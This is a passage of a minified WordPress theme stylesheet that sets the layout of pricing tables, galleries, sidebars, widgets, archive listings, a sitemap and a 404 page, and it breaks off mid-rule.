.cmsmasters_pricing_item{display:block;padding:30px 20px 30px;position:relative;float:left;overflow:hidden}.pricing_four.cmsmasters_pricing_table .cmsmasters_pricing_item{width:25%}.pricing_three.cmsmasters_pricing_table .cmsmasters_pricing_item{width:33.33%}.pricing_two.cmsmasters_pricing_table .cmsmasters_pricing_item{width:50%}.pricing_one.cmsmasters_pricing_table .cmsmasters_pricing_item{float:none}.cmsmasters_pricing_table .cmsmasters_pricing_item_inner{position:relative;padding:50px 10px;overflow:hidden;text-align:center;border-width:1px;border-style:solid}.cmsmasters_pricing_table .cmsmasters_pricing_info_wrap{padding:30px 10px 25px;overflow:hidden}.cmsmasters_pricing_table .pricing_title{margin:-20px 0 20px;text-align:center}.cmsmasters_pricing_table .cmsmasters_price_wrap{overflow:hidden;text-align:center}.cmsmasters_pricing_table .cmsmasters_coins,.cmsmasters_pricing_table .cmsmasters_currency,.cmsmasters_pricing_table .cmsmasters_price{display:inline-block;vertical-align:middle}.cmsmasters_pricing_table .cmsmasters_period{margin-top:10px;display:block;text-align:center}.cmsmasters_pricing_table .feature_list{list-style:none;margin:0;padding:18px 10px 38px;text-align:center}.cmsmasters_pricing_table .feature_list li{margin:0;padding:0}.cmsmasters_pricing_table .feature_list li:before{content:none}.cmsmasters_pricing_table .feature_list li span:before{margin:0 10px 0 0}.cmsmasters_pricing_table .cmsmasters_pricing_but_wrap{padding:0 0 40px;text-align:center;overflow:hidden}.cmsmasters_pricing_table .cmsmasters_pricing_info_wrap+.cmsmasters_pricing_but_wrap{padding-top:40px}.resizable_block .google_map{position:absolute;width:100%;left:0;top:0;height:100%}.google_map img{max-width:none}.cmsmasters_img{display:inline-block;max-width:100%}.cmsmasters_img.cmsmasters_image_l{margin-right:20px;float:left}.cmsmasters_img.cmsmasters_image_r{margin-left:20px;float:right}.cmsmasters_img.with_caption{padding:20px 20px 0 20px;border-width:1px;border-style:solid}.cmsmasters_img .cmsmasters_img_caption{padding:15px 0;text-align:center}.wp-caption{max-width:100%;padding:0;margin-bottom:20px}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption.alignleft{margin-right:1rem}.wp-caption.alignright{margin-left:1rem}.wp-caption>a{display:block}.wp-caption .wp-caption-text{padding:15px 0;text-align:left}.gallery{position:relative;margin:0 -1.72% 20px}.gallery img{width:100%;border:none}.gallery .gallery-item{position:relative;float:left;margin:0 1.72% 20px}.gallery .gallery-item .wp-caption-text{word-wrap:break-word;padding:5px;text-align:center}.gallery.gallery-columns-1 .gallery-item{width:96.56%;position:relative;float:none;display:block;clear:both}.gallery.gallery-columns-2 .gallery-item{width:46.56%}.gallery.gallery-columns-2 .gallery-item:nth-child(2n+1){display:block;clear:both}.gallery.gallery-columns-3 .gallery-item{width:29.893%}.gallery.gallery-columns-3 .gallery-item:nth-child(3n+1){display:block;clear:both}.gallery.gallery-columns-4 .gallery-item{width:21.56%}.gallery.gallery-columns-4 .gallery-item:nth-child(4n+1){display:block;clear:both}.gallery.gallery-columns-5 .gallery-item{width:16.56%}.gallery.gallery-columns-5 .gallery-item:nth-child(5n+1){display:block;clear:both}.gallery.gallery-columns-6 .gallery-item{width:13.227%}.gallery.gallery-columns-6 .gallery-item:nth-child(6n+1){display:block;clear:both}.gallery.gallery-columns-7 .gallery-item{width:10.846%}.gallery.gallery-columns-7 .gallery-item:nth-child(7n+1){display:block;clear:both}.gallery.gallery-columns-8 .gallery-item{width:9.06%}.gallery.gallery-columns-8 .gallery-item:nth-child(8n+1){display:block;clear:both}.gallery.gallery-columns-9 .gallery-item{width:7.671%}.gallery.gallery-columns-9 .gallery-item:nth-child(9n+1){display:block;clear:both}.gallery-item:after,.gallery:after{content:'.';display:block;clear:both;height:0;visibility:hidden;overflow:hidden}.gallery-caption{outline:0}.cmsmasters_sidebar{margin:0 -1.72%}.cmsmasters_sidebar aside{margin:0 1.72%;float:left}.sidebar_layout_14141414 aside{width:21.56%}.sidebar_layout_141412>aside:first-child,.sidebar_layout_141412>aside:first-child+aside,.sidebar_layout_141412>div.cl+aside,.sidebar_layout_141412>div.cl+aside+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside+aside{width:21.56%}.sidebar_layout_141412>aside:first-child+aside+aside,.sidebar_layout_141412>div.cl+aside+aside+aside,.sidebar_layout_141412>div.cmsmasters_widget_divider+aside+aside+aside{width:46.56%}.sidebar_layout_141214>aside:first-child,.sidebar_layout_141214>aside:first-child+aside+aside,.sidebar_layout_141214>div.cl+aside,.sidebar_layout_141214>div.cl+aside+aside+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside+aside+aside{width:21.56%}.sidebar_layout_141214>aside:first-child+aside,.sidebar_layout_141214>div.cl+aside+aside,.sidebar_layout_141214>div.cmsmasters_widget_divider+aside+aside{width:46.56%}.sidebar_layout_121414>aside:first-child,.sidebar_layout_121414>div.cl+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside{width:46.56%}.sidebar_layout_121414>aside:first-child+aside,.sidebar_layout_121414>aside:first-child+aside+aside,.sidebar_layout_121414>div.cl+aside+aside,.sidebar_layout_121414>div.cl+aside+aside+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside+aside,.sidebar_layout_121414>div.cmsmasters_widget_divider+aside+aside+aside{width:21.56%}.sidebar_layout_131313 aside{width:29.89%}.sidebar_layout_3414>aside:first-child,.sidebar_layout_3414>div.cl+aside,.sidebar_layout_3414>div.cmsmasters_widget_divider+aside{width:71.56%}.sidebar_layout_3414>aside:first-child+aside,.sidebar_layout_3414>div.cl+aside+aside,.sidebar_layout_3414>div.cmsmasters_widget_divider+aside+aside{width:21.56%}.sidebar_layout_1434>aside:first-child,.sidebar_layout_1434>div.cl+aside,.sidebar_layout_1434>div.cmsmasters_widget_divider+aside{width:21.56%}.sidebar_layout_1434>aside:first-child+aside,.sidebar_layout_1434>div.cl+aside+aside,.sidebar_layout_1434>div.cmsmasters_widget_divider+aside+aside{width:71.56%}.sidebar_layout_2313>aside:first-child,.sidebar_layout_2313>div.cl+aside,.sidebar_layout_2313>div.cmsmasters_widget_divider+aside{width:63.23%}.sidebar_layout_2313>aside:first-child+aside,.sidebar_layout_2313>div.cl+aside+aside,.sidebar_layout_2313>div.cmsmasters_widget_divider+aside+aside{width:29.89%}.sidebar_layout_1323>aside:first-child,.sidebar_layout_1323>div.cl+aside,.sidebar_layout_1323>div.cmsmasters_widget_divider+aside{width:29.89%}.sidebar_layout_1323>aside:first-child+aside,.sidebar_layout_1323>div.cl+aside+aside,.sidebar_layout_1323>div.cmsmasters_widget_divider+aside+aside{width:63.23%}.sidebar_layout_1212 aside{width:46.56%}.sidebar_layout_11 aside{width:96.56%}.cmsmasters_sharing{overflow:hidden}.share_wrap{float:left;margin-bottom:20px;margin-right:20px}.share_wrap:last-child{margin-right:0}.social_vertical .share_wrap{float:none;margin-right:0}.cmsmasters_twitter_wrap{position:relative;overflow:hidden}.cmsmasters_twitter_wrap .owl-pagination{visibility:hidden;display:none}.cmsmasters_twitter_wrap .owl-buttons{width:104px;height:46px;margin:auto!important;position:absolute;left:auto;right:0;top:0;bottom:auto}.cmsmasters_twitter_wrap .twr_icon{font-size:22px;line-height:22px;padding:12px 0;display:block;width:1em;height:auto;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:auto}.cmsmasters_twitter_wrap .twr_icon:before{margin:0!important}.cmsmasters_twitter_wrap .cmsmasters_twitter{position:relative}.cmsmasters_twitter_wrap .cmsmasters_twitter_item{padding:70px 0 5px;position:relative}.cmsmasters_twitter_wrap .published{padding:14px 0;width:110px;height:auto;margin:auto!important;position:absolute;left:42px;right:auto;top:0;bottom:auto}.cmsmasters_twitter_wrap .cmsmasters_twitter_item_content{display:block}.cmsmasters_dropcap{margin:5px 33px 5px 23px;line-height:66px;float:left}.cmsmasters_dropcap.type2{width:60px;height:60px;margin:5px 25px 5px 0;-webkit-border-radius:50%;border-radius:50%;text-align:center}.cmsmasters_clients_slider{margin:0;padding:0 60px}.cmsmasters_clients_slider.enable_slides_control{padding-bottom:25px}.cmsmasters_clients_slider.enable_arrow_control{padding-top:25px}.cmsmasters_clients_slider .cmsmasters_owl_slider_item{min-width:170px}.cmsmasters_clients_slider .owl-buttons{position:static;width:0;height:0}.cmsmasters_clients_slider .owl-buttons>div{position:absolute;top:0;bottom:0;margin:auto;overflow:hidden}.cmsmasters_clients_slider .owl-buttons>div.owl-prev{left:0;right:auto}.cmsmasters_clients_slider .owl-buttons>div.owl-next{left:auto;right:0}.cmsmasters_clients_slider .owl-buttons>div:after{content:'';display:inline-block;vertical-align:middle;height:100%}.cmsmasters_clients_item{line-height:180px;height:180px;vertical-align:middle;position:relative;text-align:center}.cmsmasters_clients_item img{display:inline-block;padding:0 20px;max-width:100%;max-height:100%;height:auto;width:auto;vertical-align:middle}.cmsmasters_clients_item a{line-height:180px;display:block;height:100%}.cmsmasters_clients_item:hover{outline:0}.cmsmasters_clients_grid{overflow:hidden}.cmsmasters_clients_grid.clients_five .cmsmasters_clients_item{width:20%}.cmsmasters_clients_grid.clients_four .cmsmasters_clients_item{width:25%}.cmsmasters_clients_grid.clients_three .cmsmasters_clients_item{width:33.33%}.cmsmasters_clients_grid.clients_two .cmsmasters_clients_item{width:50%}.cmsmasters_clients_grid .cmsmasters_clients_items{height:auto}.cmsmasters_clients_grid .cmsmasters_clients_item{margin-bottom:20px;float:left}.cmsmasters_clients_grid .cmsmasters_clients_item img{-webkit-transform:scale(.5);-moz-transform:scale(.5);transform:scale(.5);opacity:.1}.cmsmasters_clients_grid .cmsmasters_clients_item.shortcode_animated img{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1);opacity:1}.cmsmasters_clients_grid.clients_one .cmsmasters_clients_item,.cmsmasters_clients_grid.clients_one .cmsmasters_clients_item:last-child{width:100%;float:none;height:auto;line-height:0}.cmsmasters_clients_grid.clients_five .cmsmasters_clients_item:nth-child(5n+1),.cmsmasters_clients_grid.clients_four .cmsmasters_clients_item:nth-child(4n+1),.cmsmasters_clients_grid.clients_three .cmsmasters_clients_item:nth-child(3n+1),.cmsmasters_clients_grid.clients_two .cmsmasters_clients_item:nth-child(2n+1){clear:both}.cmsmasters_mailpoet_form{width:558px;max-width:100%;margin:0 auto}.cmsmasters_mailpoet_form form{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex}.cmsmasters_mailpoet_form form .mailpoet_paragraph,.cmsmasters_mailpoet_form form .wysija-paragraph{position:relative;padding:0;margin:0 5px 20px 0;flex:0 1 100%;-webkit-flex:0 1 100%;-moz-flex:0 1 100%;-ms-flex:0 1 100%}.cmsmasters_mailpoet_form form .mailpoet_submit,.cmsmasters_mailpoet_form form .wysija-submit,.cmsmasters_mailpoet_form form.mailpoet_form .mailpoet_paragraph+.mailpoet_paragraph{min-width:120px;position:relative;margin:0 0 20px!important;padding:0 10px;align-self:flex-end;-webkit-align-self:flex-end;-moz-align-self:flex-end;-ms-align-self:flex-end}.cmsmasters_mailpoet_form form .parsley-errors-list{margin-top:0;position:relative;top:20px}.cmsmasters_mailpoet_form form .mailpoet_message{position:absolute;left:0;bottom:0}.cmsmasters_mailpoet_form form .mailpoet_message p{padding-bottom:0}.widget_wysija .formError,form.mailpoet_form .formError{right:auto!important;left:0!important;bottom:100%!important;top:auto!important;margin-bottom:10px!important}.widget_wysija .formErrorContent,form.mailpoet_form .formErrorContent{width:170px}.widget{position:relative;padding:0 0 40px}.widget .widgettitle{margin-bottom:25px}.widget ul{list-style-type:none}.widget_custom_advertisement_entries .widgettitle{margin-bottom:25px}.widget_custom_advertisement_entries .adv_image_wrap{margin:-5px;overflow:hidden}.widget_custom_advertisement_entries .adv_image_wrap .adv_widget_image{width:125px;height:125px;float:left;margin:5px}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_recent_comments ul,.widget_recent_entries ul{margin:0;padding:0}.widget_archive ul ul,.widget_categories ul ul,.widget_meta ul ul,.widget_recent_comments ul ul,.widget_recent_entries ul ul{margin:0 0 -4px;padding:4px 0 0 10px}.widget_archive ul li,.widget_categories ul li,.widget_meta ul li,.widget_recent_comments ul li,.widget_recent_entries ul li{margin:0;padding:4px 0}.widget_archive ul li:before,.widget_categories ul li:before,.widget_meta ul li:before,.widget_recent_comments ul li:before,.widget_recent_entries ul li:before{content:none}.widget_archive ul li a,.widget_categories ul li a,.widget_meta ul li a,.widget_recent_comments ul li a,.widget_recent_entries ul li a{outline:0}.widget_archive .post-date,.widget_categories .post-date,.widget_meta .post-date,.widget_recent_comments .post-date,.widget_recent_entries .post-date{display:block;margin:-3px 0 0}.widget_archive .screen-reader-text,.widget_categories .screen-reader-text{display:none}.widget_pages{position:relative;overflow:hidden}.widget_pages ul{margin:0;padding:0}.widget_pages ul li{margin:0;padding:0}.widget_pages ul li:before{content:none}.widget_pages ul li a{position:relative;display:block;padding:16px 0 13px}.widget_pages ul li a:before{content:'';position:absolute;bottom:-1px;left:0;display:block;width:100%;height:1px}#wp-calendar{border-spacing:0;width:auto;min-width:200px}#wp-calendar caption{padding:0 0 8px;text-align:left}#wp-calendar tr{border-width:0;border-style:solid}#wp-calendar td,#wp-calendar th{padding:4px 0;border-width:0;border-style:solid;text-align:center}#wp-calendar tbody td,#wp-calendar tbody th,#wp-calendar thead td,#wp-calendar thead th{text-align:center}#wp-calendar tfoot a{display:inline-block;padding-top:10px}#wp-calendar tfoot #prev{text-align:left}#wp-calendar tfoot #next{text-align:right}.widget_custom_contact_form_entries input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),.widget_custom_contact_form_entries select,.widget_custom_contact_form_entries textarea{width:100%}.widget_custom_contact_form_entries .form_info.submit_wrap{padding-top:0}.widget_custom_contact_info_entries{position:relative;overflow:hidden}.widget_custom_contact_info_entries .adress_wrap,.widget_custom_contact_info_entries>span{display:block;margin:20px 0 0;padding:0 0 0 32px;position:relative}.widget_custom_contact_info_entries .adress_wrap:first-child,.widget_custom_contact_info_entries>span:first-child{margin:0}.widget_custom_contact_info_entries .adress_wrap:before,.widget_custom_contact_info_entries>span:before{font-size:18px;line-height:28px;text-align:center;width:1em;height:28px;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}.widget_custom_contact_info_entries .adress_wrap span{display:block}.widget_custom_contact_info_entries .adress_wrap:before{top:0;bottom:auto}.widget_nav_menu{position:relative;overflow:hidden}.widget_nav_menu ul{margin:0;padding:0}.widget_nav_menu ul li{margin:0;padding:0}.widget_nav_menu ul li:before{content:none}.widget_nav_menu ul li a{position:relative;display:block;padding:16px 0 13px}.widget_nav_menu ul li a:before{content:'';position:absolute;bottom:-1px;left:0;display:block;width:100%;height:1px}.widget_nav_menu ul li a:empty{display:none}.widget_nav_menu .menu{position:relative}.widget_nav_menu .menu>li{padding:0 1px 5px}.widget_nav_menu .menu>li>a{padding:10px 20px;position:relative}.widget_nav_menu .menu ul{padding:10px 0 0 10px}.widget_nav_menu .menu ul a{padding:4px 10px}.widget_custom_facebook_entries iframe{margin-bottom:0}.widget_custom_flickr_entries .wrap{margin:0 -7px}.widget_custom_flickr_entries .more_button{display:none}.widget_custom_flickr_entries .flickr_badge_image{margin:0 7px 18px;float:left}.widget_custom_latest_projects_entries,.widget_custom_popular_projects_entries{position:relative}.widget_custom_latest_projects_entries .owl-buttons,.widget_custom_popular_projects_entries .owl-buttons{margin:0 -3px;top:10px}.widget_custom_latest_projects_entries .owl-buttons .cmsmasters_next_arrow,.widget_custom_latest_projects_entries .owl-buttons .cmsmasters_prev_arrow,.widget_custom_popular_projects_entries .owl-buttons .cmsmasters_next_arrow,.widget_custom_popular_projects_entries .owl-buttons .cmsmasters_prev_arrow{width:32px;height:32px}.widget_custom_latest_projects_entries .owl-buttons .cmsmasters_next_arrow span,.widget_custom_latest_projects_entries .owl-buttons .cmsmasters_prev_arrow span,.widget_custom_popular_projects_entries .owl-buttons .cmsmasters_next_arrow span,.widget_custom_popular_projects_entries .owl-buttons .cmsmasters_prev_arrow span{width:12px;height:12px;margin:auto!important;position:absolute;left:0;right:0;top:0;bottom:0}.widget_custom_latest_projects_entries .owl-buttons .cmsmasters_next_arrow span:before,.widget_custom_latest_projects_entries .owl-buttons .cmsmasters_prev_arrow span:before,.widget_custom_popular_projects_entries .owl-buttons .cmsmasters_next_arrow span:before,.widget_custom_popular_projects_entries .owl-buttons .cmsmasters_prev_arrow span:before{font-size:12px;line-height:12px}.widget_custom_latest_projects_entries .preloader,.widget_custom_popular_projects_entries .preloader{padding-bottom:72.4%}.widget_custom_latest_projects_entries .preloader.highImg,.widget_custom_popular_projects_entries .preloader.highImg{height:auto;padding:0}.widget_custom_latest_projects_entries .widgettitle,.widget_custom_popular_projects_entries .widgettitle{padding:0 70px 0 0}.widget_custom_latest_projects_entries .widget_custom_projects_entries_slides,.widget_custom_popular_projects_entries .widget_custom_projects_entries_slides{padding:60px 0 0}.widget_custom_latest_projects_entries .widgettitle+.widget_custom_projects_entries_slides,.widget_custom_popular_projects_entries .widgettitle+.widget_custom_projects_entries_slides{padding:0}.widget_custom_latest_projects_entries .widgettitle+.widget_custom_projects_entries_slides .owl-buttons,.widget_custom_popular_projects_entries .widgettitle+.widget_custom_projects_entries_slides .owl-buttons{width:auto;left:auto;right:0;top:-56px}.widget_custom_latest_projects_entries .cmsmasters_slider_project,.widget_custom_popular_projects_entries .cmsmasters_slider_project{padding:0 1px 2px}.widget_custom_posts_tabs_entries{position:relative;overflow:hidden}.widget_custom_posts_tabs_entries .cmsmasters_tabs{position:relative;padding:0}.widget_custom_posts_tabs_entries .cmsmasters_tabs:before{content:none}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list{margin:0 -8px}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item{display:inline-block;margin:0;padding:0;float:none}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a{padding:5px 8px}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_wrap{margin:15px 0 0;padding:20px 0;position:relative;overflow:hidden}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_wrap>.cmsmasters_tab:first-child{display:block}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab ul{margin:0;padding:0}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab li{margin:25px 0 0;padding:0;position:relative;overflow:hidden}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab li:first-child{margin:0}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab li:before{content:none}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab li p{margin:0;padding:0}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_latest li:after,.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_popular li:after{content:'';display:inline-block;vertical-align:middle;height:100%;height:60px}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li>p{margin:0;padding:10px 0 0}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tab.tab_comments li small{display:block}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_img{margin-right:20px;z-index:1;overflow:hidden;width:60px;height:60px;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:auto}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont{display:inline-block;vertical-align:middle;padding:0 0 0 80px;margin:0;position:relative;overflow:hidden}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont a{display:inline-block}.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont>.published{display:block}.widget_rss img{margin:-3px 0 0}.widget_rss ul{margin:0;padding:0}.widget_rss ul li{margin:0;padding:24px 0 0}.widget_rss ul li:first-child{padding:0}.widget_rss ul li:before{content:none}.widget_rss ul li .rss-date{display:block}.widget_rss ul li .rssSummary{padding:5px 0 0;overflow:hidden}.widget_rss ul li cite{display:block;padding:7px 0 0}.widget_rss .rsswidget+.rsswidget{display:inline-block;margin:0 0 0 10px}.widget_tag_cloud{position:relative;overflow:hidden}.widget_tag_cloud a{line-height:1.2em;display:inline-block;margin:0 6px 0 0}.widget_tag_cloud a:last-child{margin:0}.widget_custom_twitter_entries{position:relative;overflow:hidden}.widget_custom_twitter_entries ul{margin:0;padding:0}.widget_custom_twitter_entries ul li{margin:0 0 20px;padding:0 0 15px;position:relative;border-bottom-width:1px;border-bottom-style:solid}.widget_custom_twitter_entries ul li:last-child{padding:0;margin:0;border-bottom-width:0;border-bottom-style:solid}.widget_custom_twitter_entries ul li:before{content:none}.widget_custom_twitter_entries .tweet_time{display:block;padding:0 0 0 26px;position:relative}.widget_custom_twitter_entries .tweet_time:before{font-size:14px;line-height:14px;width:1em;height:1em;margin:auto!important;position:absolute;left:0;right:auto;top:0;bottom:0}.widget_custom_twitter_entries .tweet_text{display:block;padding:0;margin-top:14px;overflow:hidden}.cmsmasters_archive,.cmsmasters_search{position:relative;overflow:hidden}.content_wrap.fullwidth .cmsmasters_archive,.content_wrap.fullwidth .cmsmasters_search{padding:50px 0 0}.cmsmasters_archive>.about_author,.cmsmasters_search>.about_author{padding:0 0 50px}.cmsmasters_archive>.cmsmasters_wrap_pagination,.cmsmasters_search>.cmsmasters_wrap_pagination{padding:50px 0 0}.cmsmasters_archive_type{padding:40px 0 0;overflow:hidden;display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:flex;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.cmsmasters_archive_type:first-of-type{padding-top:0}.cmsmasters_archive_type .preloader{padding-bottom:100%}.cmsmasters_archive_type .preloader.highImg{height:auto;padding:0}.cmsmasters_archive_type .cmsmasters_archive_item_img_wrap{margin:0 45px 0 0;min-width:260px}.cmsmasters_archive_type .cmsmasters_archive_item_img_wrap .cmsmasters_img_wrap{overflow:hidden}.cmsmasters_archive_type .cmsmasters_archive_item_cont_wrap{overflow:hidden}.cmsmasters_archive_type .cmsmasters_archive_item_info{padding:0 0 28px;position:relative;overflow:hidden}.cmsmasters_archive_type .cmsmasters_archive_item_info>*{position:relative;display:inline-block;vertical-align:middle;padding:0 27px 0 0}.cmsmasters_archive_type .cmsmasters_archive_item_info>:before{content:'';display:block;width:3px;height:3px;margin:auto!important;position:absolute;left:auto;right:12px;top:0;bottom:0;-webkit-border-radius:50%;border-radius:50%}.cmsmasters_archive_type .cmsmasters_archive_item_info>:last-child{padding:0}.cmsmasters_archive_type .cmsmasters_archive_item_info>:last-child:before{content:none}.cmsmasters_archive_type .cmsmasters_archive_item_header{padding:0 0 5px}.cmsmasters_archive_type .cmsmasters_archive_item_title{margin:0}.cmsmasters_archive_type .cmsmasters_archive_item_content{padding:0 0 18px;position:relative;overflow:hidden}.cmsmasters_archive_type .cmsmasters_archive_item_content p{padding:0}.cmsmasters_archive_type .cmsmasters_archive_item_date_wrap{padding:0}.middle_content .cmsmasters_sitemap_wrap{padding:0 0 50px}.cmsmasters_sitemap_wrap{position:relative;overflow:hidden}.cmsmasters_sitemap_wrap li,.cmsmasters_sitemap_wrap ol,.cmsmasters_sitemap_wrap ul{margin:0;padding:0;position:relative;overflow:hidden}.cmsmasters_sitemap_wrap li:before,.cmsmasters_sitemap_wrap ol:before,.cmsmasters_sitemap_wrap ul:before{content:none}.cmsmasters_sitemap_wrap .cmsmasters_divider{margin-bottom:30px}.cmsmasters_sitemap_wrap .cmsmasters_sitemap{padding:0;margin:0;overflow:hidden}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li{width:100%;padding-top:30px;position:relative}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li:before{content:'';display:block;width:100%;height:2px;position:absolute;left:0;top:0}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li:first-child{margin-top:0;padding-top:0}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li:first-child:before{content:none}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>a{display:inline-block;margin-bottom:35px}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>a+ul{margin-top:-10px}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul{width:100%;overflow:hidden}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li{width:25%;padding-top:0;padding-right:20px;margin-bottom:40px;float:left}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(13),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(17),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(21),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(25),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(29),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(33),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(37),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(41),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(45),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(5),.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li:nth-child(9){clear:both}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li>ul{padding-top:20px}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li>ul ul{padding-top:10px}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li>ul li{margin-left:20px;padding-top:10px}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li>ul li:first-child{padding-top:0}.cmsmasters_sitemap_wrap .cmsmasters_sitemap>li>ul>li>ul>li{margin-left:0}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category{padding:5px 0 0;margin:0;overflow:hidden}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li{width:25%;padding-right:20px;margin-bottom:40px;float:left}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(13),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(17),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(21),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(25),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(29),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(33),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(37),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(41),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(45),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(5),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li:nth-child(9){clear:both}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li>ul{padding-top:20px}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li>ul ul{padding-top:10px}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li>ul li{margin-left:20px;padding-top:10px}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li>ul li:first-child{padding-top:0}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category>li>ul>li{margin-left:0}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive{padding:5px 0 20px;margin:0;overflow:hidden}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li{width:25%;margin-bottom:20px;padding-right:20px;float:left}.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(13),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(17),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(21),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(25),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(29),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(33),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(37),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(41),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(45),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(5),.cmsmasters_sitemap_wrap .cmsmasters_sitemap_archive>li:nth-child(9){clear:both}.error{overflow:hidden}.error .error_inner{padding:120px 0 180px}.error .error_title{font-size:168px;line-height:1em;margin:0;padding:0 0 24px;text-align:center}.error .error_subtitle{text-align:center;margin:0;padding:0}.error .error_cont{padding:160px 0 0;text-align:center}.error .error_cont .search_bar_wrap{display:inline-block;vertical-align:middle;width:270px;max-width:100%;margin:0 2px}.error .error_cont .error_button_wrap{display:inline-block;vertical-align:middle;margin:0 2px}.cmsmasters_attach_img{padding:40px 0;position:relative;overflow:hidden}.cmsmasters_attach_img .cmsmasters_attach_img_info{padding:0 0 20px;margin:0 0 30px;position:relative;overflow:hidden}.cmsmasters_attach_img 